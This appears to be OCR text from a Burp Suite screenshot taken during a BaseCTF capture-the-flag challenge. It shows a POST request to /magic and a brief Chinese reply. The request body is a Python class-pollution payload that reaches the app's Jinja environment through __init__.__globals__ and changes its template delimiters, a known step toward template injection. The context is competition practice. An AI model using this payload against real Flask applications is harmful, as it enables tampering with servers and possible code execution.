 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Proje
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logg
3 × +
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 POST /magic HTTP/1.1
2 Host: challenge.basectf.fun:38401
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 213
12
13 {
14 "__init__":{
15 "__globals__":{
16 "app":{
17 "jinja_env":{
18 "variable_start_string":"<<",
"variable_end_string":">>"
19 }
20 }
21 }
22 }
23 }
Response
Pretty Raw Hex Render
这个魔术还行吧